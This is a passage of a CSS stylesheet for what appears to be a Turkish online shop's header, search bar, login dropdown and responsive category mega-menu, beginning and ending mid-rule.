    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: 'Poppins', sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: 'Poppins', sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  .kategori-mm input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } } */
      
/*****************************************************************STYLE KATEGORAi??i??********************************************************/
.top-menu-content{
    background: #eee;
    width: 100%;
    height: auto;
    float: left;
}
.top-slogan {
	text-align: center;
	background: #fafafa;
	padding: 10px 0;
	font-size: 12px
}

.top-slogan img {
	max-width: 100%!important;
	width: auto!important;
	height: auto!important
}

.top-bar-content {
	width: 100%;
	height: 40px;
	background: #fbfbfb;
	margin: auto;
	position: relative;
	display: flex;
	align-items: center;
	transition: all .5s ease;
	border-bottom: 1px solid #f7f7f7
}

.top-inner {
	height: 40px!important
}

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, .1)
}

.header-social-link {
	float: left;
	color: #5f5f5f;
	font-family: Poppins, sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all .5s ease
}

.header-social-link i {
	line-height: 40px
}

.header-social-link:hover {
	color: #333
}

.top-bar-pages {
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, .10196);
	border-left: 1px solid rgba(255, 255, 255, .10196)
}

.top-bar-pages .header-statik-link {
	color: #282828;
	line-height: 40px;
	padding-left: 10px;
	font-size: 13px
}

.top-bar-pages .header-statik-link.header-statik-blog {
	color: #fff;
	display: inline-block;
	background: #000;
	padding-right: 10px;
	margin-left: 10px;
	letter-spacing: .5px;
	font-weight: 600
}

.top-bar-hesap-button {
	font-family: Poppins, sans-serif;
	float: right;
	color: #282828;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: space-around;
	align-items: center;
	transition: all .3s ease-in-out
}

.top-bar-hesap-button i {
	width: 20%;
	font-size: 19px;
	position: relative;
	text-align: center
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 20px
}

.top-bar-hesap-button .top-bar-hesap-yazi {
	color: #757575;
	margin: 0;
	padding: 0 5px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font-size: 11px
}

.top-bar-hesap-button .top-bar-hesap-yazi span {
	color: #282828;
	font-size: 12px;
	display: block;
	font-weight: 400
}

.top-bayi-buton {
	font-family: Poppins, sans-serif;
	display: inline-block;
	float: right;
	color: #292828;
	width: 50%;
	height: 100%;
	font-size: 12px;
	text-transform: capitalize!important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all .3s ease-in-out
}

#callbayi:checked~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all .5s ease
}

#callbayi:checked~.login-menu ul li {
	display: block
}

.login-menu {
	width: 150%;
	visibility: hidden;
	height: auto;
	background: #fff;
	margin: auto;
	top: 50%;
	right: 0;
	opacity: 0;
	position: absolute;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	transition: all .5s ease
}

.login-menu ul {
	list-style: none;
	width: 100%;
	height: auto;
	margin: 0;
	display: inline-block
}

.login-menu ul li {
	width: 100%;
	display: none;
	height: 50px;
	transition: all .3s ease
}

.login-menu ul li:hover {
	background: #107a76;
	color: #fff
}

.login-menu ul li:hover a,
.login-menu ul li:hover i {
	color: #fff
}

.login-menu li a {
	font-family: Poppins, sans-serif;
	color: #282828;
	font-size: 11px;
	display: flex;
	height: 100%;
	justify-content: flex-start;
	align-items: center;
	padding: 0 15px;
	font-weight: 600;
	transition: all .3s ease
}

.login-menu li i {
	color: #000;
	font-size: 16px;
	line-height: 50px;
	float: left;
	margin-right: 8px
}

@media all and (max-width:1500px) {
	.login-menu {
		width: 100%
	}
}

@media all and (max-width:992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px
	}
	.top-slogan {
		display: none
	}
	.top-menu-content{
	    display: none;
	}
}

.header-content {
	width: 100%;
	height: auto;
	min-height: 90px;
	display: inline-block;
	border-bottom: 1px solid #000;
	background: #fff;
	position: relative;
	float: left;
	transition: all .5s ease-in-out
}

.header-align.inner-align {
	width: 98%;
	margin: auto;
	height: 90px;
	z-index: 1;
	transition: all .5s ease
}

.header-align.inner-align input[type=checkbox] {
	display: none
}

.header-logo {
	width: auto;
	padding: 0 1%;
	width: 15%;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
	z-index: 3
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative
}

.header-logo img {
	position: absolute;
	max-width: 120px;
	max-height: 95%;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0
}

.header-menu {
	width: 100%;
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	padding: 0;
	height: 100%;
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2
}

.header-arama-content {
	width: 100%;
	height: 55px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0;
	margin: 0;
	transition: all .5s ease
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center
}

.header-arama-content button {
	background: #107a76;
	outline: 0;
	border: none;
	display: block;
	width: 50px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 23px;
	transition: all .3s ease-in-out
}

.header-arama-content button:hover {
	background: #ff0000;
	color: #fff
}

.header-arama-content button:active .mm-control {
	display: block
}

.header-sag-arama {
	width: 100px;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer
}

.header-sag-arama p {
	margin-bottom: 0;
	margin-left: 7px
}

.header-sag-arama p span {
	color: #282828;
	padding-bottom: 3px;
	font-size: 12px;
	display: block;
	font-weight: 400
}

.header-sag-arama i {
	font-size: 19px
}

.fixed-overlay {
	position: fixed;
	top: 151px;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .31);
	z-index: 2;
	cursor: pointer;
	display: none
}

.header-sag {
	width: 29%;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: flex-end;
	align-items: center;
	z-index: 3
}

.header-sag ul.login-ul {
	list-style: none;
	width: 50px;
	height: 100%;
	display: flex;
	align-items: center;
	padding: 0;
	margin-bottom: 0
}

.header-sag ul.login-ul li {
	display: block;
	position: relative;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	width: 100%;
	cursor: pointer
}

.header-sag ul.login-ul li:hover {
	cursor: pointer
}

.header-sag ul.login-ul li i {
	font-size: 22px;
	width: 100%;
	text-align: center
}

.header-sag-hesap {
	width: 40%;
	max-width: 130px;
	height: 100%;
	font-size: 18px;
	position: relative;
	padding: 0 1%
}

.header-sag-hesap:hover .login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all .5s ease
}

.header-sag-hesap:hover .login-menu ul li {
	display: block
}

.full-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, .8);
	z-index: 8;
	display: none
}

@media all and (max-width:992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0;
		z-index: 5;
		background: #fff
	}
	.header-align {
		height: 50px
	}
	.header-logo {
		margin: 0 auto;
		border: 0;
		float: none;
		width: 40%;
		max-width: inherit
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 45%;
		/*min-width: 170px;*/
		max-width: inherit
	}
	.header-arama,
	.header-arama-content,
	.header-sag {
		display: none
	}
	.header-menu {
		z-index: 4;
		width: 40px
	}
}

@media all and (max-width:530px) {
	.header-logo img {
		width: 65%;
		min-width: inherit
	}
}

.kategori-mm {
	background: 0 0;
	height: 60px;
	position: relative;
	padding: 0;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7
}

.kategori-mm input[type=checkbox] {
	display: none
}

.affix {
	position: fixed!important;
	top: 0!important;
	left: 0;
	right: inherit;
	min-height: inherit!important;
	height: auto!important;
	z-index: 9999!important;
	padding: 0!important;
	transition: all .5s ease-in-out;
	background: #fff!important;
	-webkit-box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17);
	-moz-box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17);
	box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17)
}

.kategori-mm-inner {
	margin: auto;
	height: 60px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	transition: all .5s ease;
	background: 0 0;
	padding: 0
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 33.33%;
	float: left;
	cursor: pointer;
	margin-bottom: 0
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: 0 0
}

.sepet-icon {
	background: #000;
	margin-right: .5%
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #000;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal
}

.search-icon {
	height: 40px;
	background: 0 0;
	margin-right: 5px
}

.search-icon i {
	font-size: 25px;
	color: #101010
}

.header-mm-arama {
	width: 100%;
	z-index: 3;
	height: auto;
	min-height: 50px;
	display: none;
	background: #fff;
	margin: auto;
	top: 101%;
	left: 0;
	position: absolute;
	border-bottom: 1px solid #f5f5f5
}

.header-mm-arama form {
	width: 100%;
	margin: 0;
	padding: 0;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.header-mm-arama form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: 0;
	background: #fff;
	border: 0;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative
}

:focus {
	outline: 0!important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-mm-arama1 form input::focus {
	outline: 0;
	box-shadow: none;
	border: none
}

.header-mm-arama1 button {
	background: 0 0;
	outline: 0;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid #f5f5f5;
	-webkit-box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06);
	-moz-box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06);
	box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06)
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0;
	padding: 0;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: 0;
	background: #fff;
	border: 0;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative
}

:focus {
	outline: 0!important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-mm-arama1 form input::focus {
	outline: 0;
	box-shadow: none;
	border: none
}

.header-mm-arama1 button {
	background: 0 0;
	outline: 0;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: 0;
	background: 0 0;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative
}

.mm-control::placeholder {
	color: #8a8a8a!important;
	opacity: 1!important;
	font-size: 12px!important;
	font-weight: 400!important
}

.mm-control:-ms-input-placeholder {
	color: #8a8a8a!important;
	font-size: 12px!important;
	font-weight: 400!important
}

.mm-control::-ms-input-placeholder {
	color: #8a8a8a!important;
	font-size: 12px!important;
	font-weight: 400!important
}

:focus {
	outline: 0!important
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0!important;
	border: 0!important;
	font-family: Poppins, sans-serif .header-input
}

.header-input ::placeholder {
	letter-spacing: 0;
	color: #ccc
}

.header-input:-ms-input-placeholder {
	letter-spacing: 0;
	color: #ccc
}

.header-input::-ms-input-placeholder {
	letter-spacing: 0;
	color: #ccc
}

.mm-control:focus {
	outline: 0!important;
	box-shadow: none!important;
	border: none!important
}

@media all and (max-width:992px) {
	.button i {
		font-size: 18px
	}
	.search-icon i {
		font-size: 21px
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		z-index: 999
	}
	.header-mm-arama1 {
		flex-flow: column wrap
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center
	}
}

@media all and (max-width:580px) {
	.arama-urun-adi a {
		font-size: 12px
	}
}

.cubuk {
	-webkit-transition: all .6s ease;
	-moz-transition: all .6s ease;
	-ms-transition: all .6s ease;
	-o-transition: all .6s ease;
	transition: all .6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px
}

#bir {
	top: 35%
}

#iki {
	top: 50%
}

#uc {
	top: 63%
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg)
}

#call1:checked~.button #iki {
	opacity: 0
}

#call1:checked~.cubuk {
	background: #000
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg)
}

@media all and (max-width:1600px) {
	.inner-align,
	.kategori-mm-inner {
		width: 90%
	}
}

@media all and (max-width:1500px) {
	.inner-align,
	.kategori-mm-inner {
		width: 95%
	}
}

@media all and (max-width:1300px) {
	.inner-align,
	.kategori-mm-inner {
		width: 95%
	}
}

@media all and (max-width:992px) {
	.kategori-mm {
		padding: 0;
		background: #fff;
		width: 25px;
		height: 50px;
		border: 0;
		box-shadow: none
	}
	.kategori-mm-inner {
		background: 0 0;
		width: 100%;
		height: 50px
	}
	.inner-align {
		width: 100%
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px
	}
	#bir {
		top: 40%
	}
	#iki {
		top: 50%
	}
	#uc {
		top: 60%
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 3
	}
	.sepet-icon {
		right: 2%;
		background: 0 0
	}
	.sepet-icon i {
		color: #737373
	}
	.search-icon {
		right: 12%;
		color: #000
	}
	.menu-button {
		width: 100%
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0;
		margin-top: 2px;
		margin-bottom: 0
	}
	.mobil-menu-sol-icon {
		float: left
	}
	.button1 .cubuk {
		background: #737373
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg)
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, .5)
	}
}

.kategori-mm-menu {
	width: 100%;
	margin: auto;
	height: 100%;
	position: relative;
	padding: 0 0;
	text-align: center
}

.mm-menu-img {
	line-height: 0!important
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	display: inline-block;
	padding-left: 0;
	height: 100%;
	position: relative
}

.kategori-mm-menu ul li {
	width: auto;
	padding: 0 7px;
	height: 100%;
	display: inline-flex;
	justify-content: center;
	text-align: center;
	align-items: center
}

#header-mm-img {
	max-height: 250px
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	white-space: nowrap;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0!important
}

.menu-tum-urun-link {
	display: none!important
}

.menu-kategori-icon-link {
	width: auto!important;
	padding-left: 0!important;
	padding-right: 7px
}

.menu-kategori-icon-link img {
	width: auto!important;
	max-width: 25px
}

.menu-kategori-icon1 {
	width: auto!important;
	max-width: 27px;
	max-height: 35px;
	padding-right: 5px
}

.menu-kategori-icon2 {
	width: auto!important;
	display: block;
	margin: auto;
	max-height: 75px;
	padding-right: 5px
}

.mm-menu-a-none img {
	width: 80%;
	display: block;
	margin: auto
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block
}

.kategori-mm-menu ul li label {
	display: none
}

@media (max-width: 991px) {
.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	pointer-events: none;
	min-height: 200px;
	position: absolute;
	top: 70%;
	left: 0;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all .3s ease, opacity .4s ease;
	z-index: -1
}
}

@media (min-width: 992px) {
    .kategori-mm-menu ul li ul.menu-level-2 {
        width: 100%;
        max-width: 1170px;
        padding-top: 1%;
        height: auto;
        pointer-events: none;
        min-height: 200px;
        position: absolute;
        top: 70%;
        left: 50%;
        background: #fff;
        /* top: 50%; */
        transform: translate(-50%,0%);
        visibility: hidden;
        opacity: 0;
        transition: all .3s ease, opacity .4s ease;
        z-index: -1;
        padding: 20px 30px !important;
    }
    .kategori-mm-menu ul li ul.menu-level-3 li{
        padding: 0 !important;
    }
    .menu-level-2 li a{
        font-size: 14px !important;
    }
}



.menu-level-2 {
	padding: 10px 5%!important;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18)
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	width: 15%;
	max-width: 250px;
	text-align: center;
	height: inherit!important
}

.kategori-mm-menu ul ul li a {
	line-height: 35px;
	font-weight: 600;
	color: #000000
}

.kategori-mm-menu ul ul li a.buyuk-icon-link {
	line-height: 1;
	text-align: center
}

.kategori-mm-menu ul li.menu-level-2-li {
	width: 33.333%
}

.kategori-mm-menu ul li.menu-level-2-li a.img-link {
	font-weight: 600
}

.kategori-mm-menu ul li.menu-level-2-li img {
	max-width: 100%;
	display: none; /*block*/
}

.kategori-mm-menu ul li:hover>ul {
	top: 101%;
	visibility: visible;
	opacity: 1;
	z-index: 9;
	pointer-events: inherit;
}

.kategori-mm-menu ul li:hover>ul li {
	display: block
}

@media all and (min-width:992px) {
	.menu-level-2 {
		pointer-events: none;
	}
	.kategori-mm-menu ul li:hover>.menu-level-2 {
		pointer-events: auto;
	}
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left
}

.kategori-mm-menu ul ul ul li a {
	line-height: 35px;
	margin-bottom: 0;
	font-weight: 300;
	transition: all .2s ease-in-out
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px
}

.menu-hiza {
	font-size: 14px;
	color: #232323;
	width: 100%;
	height: 100%;
	margin-bottom: 0;
	padding: 0 4%;
	display: block;
	font-weight: 600;
	display: flex;
	align-items: center;
	cursor: pointer;
	position: relative
}

.menu-hiza:hover {
	color: #000
}

.menu-hiza:hover i {
	color: #232323
}

.menu-hiza p {
	color: #757575;
	margin: 0;
	padding: 0 5px;
	min-width: 45%;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font-size: 12px
}

.menu-hiza span {
	color: #fff;
	font-size: 10px;
	display: block;
	padding-bottom: 0;
	font-weight: 600;
	margin-right: 0!important
}

.menu-login,
.mobil-menu-top {
	display: none
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all .5s ease
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	z-index: 999
}

.arama-urun-row {
	background: #fff;
	border-radius: 0!important;
	padding: 5px 0!important;
	min-height: 65px;
	display: flex;
	align-items: center
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px
}

.arama-urun-resmi {
	width: 15%;
	padding: 0
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0;
	max-width: 100px
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0;
	background: #107a76;
	color: #fff
}

@media all and (max-width:1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0;
		margin: auto;
		width: 100%;
		z-index: 999
	}
}

@media all and (max-width:1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px
	}
	.border-banner {
		padding: 5px 0!important;
		border: 0!important
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit
	}
	.kategori-mm-menu ul li a {
		font-size: 11px
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px
	}
}

.menu-kategori {
	float: left;
	width: /* 75% */ 100% ;
}

.menu-kategori-spot {
	float: right;
	width: 25%;
	height: 100%;
	display: /*flex*/ none !important;
	align-items: center
}

@media all and (max-width:992px) {
	.header-mm-arama {
		display: none!important
	}
	.menu-kategori {
		float: left;
		width: 100%
	}
	.menu-kategori-spot {
		display: none!important
	}
	.arama-urun-row {
		padding: 10px 0!important
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px
	}
	.slider-sol-img {
		margin-right: 0;
		margin-top: 10px;
		order: 2
	}
	.inner-align {
		width: 95%;
		border-radius: 0;
		align-items: center;
		justify-content: center;
		flex-flow: column wrap;
		margin: auto
	}
	.container {
		width: 100%
	}
	.top-bar-wp-buton {
		font-size: 11px
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0;
		padding: 0
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999
	}
	.mobil-menu-top {
		display: block
	}
	.mobil-menu-top img {
		width: 135px
	}
	.menu-level-2 {
		min-width: 100%!important;
		padding: 0!important
	}
	.menu-level-2 li {
		min-width: 100%!important;
		padding: 0!important
	}
	.menu-level-3 {
		padding: 0!important
	}
	.menu-level-3 li {
		min-width: 100%!important;
		padding: 0!important
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		font-size: 13px;
		height: 35px;
		text-align: left;
		display: flex;
		justify-content: flex-start;
		align-items: center
	}
	.mm-menu-full {
		width: 100%!important
	}
	.mm-menu-a-none {
		display: none!important
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0
	}
	.menu-kategori-icon1 {
		max-width: 27px
	}
	.kategori-mm-menu {
		width: 0;
		margin: 0;
		padding: 0;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all .5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999
	}
	.kategori-mm-menu ul li.menu-level-2-li img {
		display: none!important;
	}
	.kategori-mm-menu ul li img {
		float: left
	}
	.kategori-mm-menu ul li img.menu-kategori-icon2 {
		max-width: 27px;
		float: left;
		margin: 0
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all .2s ease
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 20px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0;
		bottom: 12%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all .2s ease
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label {
		background: #107a76
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		color: #fff
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0;
		border-right: 0;
		width: 100%;
		min-height: 35px;
		max-width: inherit
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0;
		height: 0;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all .5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: 0 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none
	}
	.kategori-mm-menu ul li:hover {
